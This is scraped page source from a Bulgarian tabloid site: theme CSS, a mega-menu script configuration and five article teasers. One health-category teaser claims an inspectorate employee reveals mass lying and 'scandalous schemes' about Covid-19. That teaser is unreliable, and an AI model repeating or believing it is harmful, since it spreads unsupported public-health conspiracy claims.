				}.tdi_52_87d .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_87d .td-module-container:before{
					bottom: -18px;
				}.tdi_52_87d .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_87d .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_87d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_87d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_87d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_87d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_87d .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_87d = new tdBlock();
block_tdi_52_87d.id = "tdi_52_87d";
block_tdi_52_87d.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_87d","tdc_css_class_style":"tdi_52_87d_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_87d"}';
block_tdi_52_87d.td_column_number = "3";
block_tdi_52_87d.block_type = "tdb_header_mega_menu";
block_tdi_52_87d.post_count = "5";
block_tdi_52_87d.found_posts = "2248";
block_tdi_52_87d.header_color = "";
block_tdi_52_87d.ajax_pagination_infinite_stop = "";
block_tdi_52_87d.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_87d);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_87d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_87d" data-td_block_id="tdi_52_87d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_87d" data-td_block_id="tdi_52_87d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_61b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_61b" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_61b{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_61b .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_61b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_61b .tdb-search-txt{
                    top: 0px;
                }.tdi_55_61b .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_61b .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_61b .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_61b .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_61b .tdb-drop-down-search-inner,
                .tdi_55_61b .tdb-search-form,
                .tdi_55_61b .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_61b .tdb-head-search-form-input,
                .tdi_55_61b .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_61b .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_61b .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_61b .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_61b .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_61b .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_61b .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_61b .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_61b .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_61b .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_61b .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_61b .result-msg,
                .tdi_55_61b .result-msg a{
                    color: #266fef;
                }.tdi_55_61b .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_61b .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_61b .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_61b .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_61b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_61b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_61b .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_61b .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_61b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_61b .entry-thumb{
					background-position: center 20%;
				}.tdi_55_61b .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_61b .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_61b .td-image-container,
				.ie11 .tdi_55_61b .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_61b .td-module-meta-info,
				.ie11 .tdi_55_61b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_61b .td-post-vid-time{
					display: block;
